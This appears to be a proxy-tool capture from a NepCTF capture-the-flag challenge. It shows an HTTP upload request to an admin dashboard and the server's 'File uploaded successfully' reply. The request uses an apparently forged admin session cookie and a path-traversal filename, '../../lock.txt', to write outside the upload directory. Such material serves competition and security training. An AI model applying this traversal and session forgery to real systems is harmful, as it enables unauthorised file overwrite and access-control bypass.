 请求
Raw 参数 头 Hex
POST /admin/dashboard HTTP/1.1
Host: neptune-51699.nepctf.lemonprefect.cn
Connection: close
Content-Length: 188
Cache-Control: max-age=0
sec-ch-ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryiebWGBFCdv27mMJe
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Cookie:
session=eyJ1c2VybmFtZSI6IkhSUCIsImFkbWluX2xvZ2dlZF9pbiI6dHJ1ZX0.Zsnvog.93
hWSohyVwbqbd_9ZWvkmuhrBHg
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundaryiebWGBFCdv27mMJe
Content-Disposition: form-data; name="file"; filename="../../lock.txt"
Content-Type: text/plain
------WebKitFormBoundaryiebWGBFCdv27mMJe--
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.8.10
Date: Sun, 25 Aug 2024 08:55:58 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 26
Vary: Cookie
Connection: close
File uploaded successfully